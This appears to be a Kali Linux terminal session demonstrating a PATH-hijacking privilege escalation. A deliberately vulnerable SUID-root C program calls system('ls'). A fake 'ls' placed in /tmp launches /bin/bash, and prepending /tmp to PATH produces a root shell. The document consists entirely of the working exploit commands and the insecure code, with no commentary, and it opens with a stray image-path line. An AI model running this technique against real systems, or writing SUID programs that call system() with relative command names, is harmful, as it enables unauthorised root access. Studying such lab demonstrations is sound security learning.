 ┌──(kali㉿kali)-[~]
└─$ cat test.c
#include <stdio.h>
#include<stdlib.h>
#include <unistd.h>
  int main ()
  {
        setuid (0);
        system("ls");
  }
┌──(kali㉿kali)-[~]
└─$ gcc test.c -o test_with_suid
┌──(kali㉿kali)-[~]
└─$ sudo chown root test_with_suid
[sudo] password for kali:
┌──(kali㉿kali)-[~]
└─$ sudo chmod 4755 test_with_suid
┌──(kali㉿kali)-[~]
└─$ cd /tmp
┌──(kali㉿kali)-[/tmp]
└─$ echo /bin/bash > ls
┌──(kali㉿kali)-[/tmp]
└─$ chmod 777 ls
┌──(kali㉿kali)-[/tmp]
└─$ export PATH=/tmp:$PATH
┌──(kali㉿kali)-[/tmp]
└─$ ~/test_with_suid
┌──(root㉿kali)-[/tmp]
└─#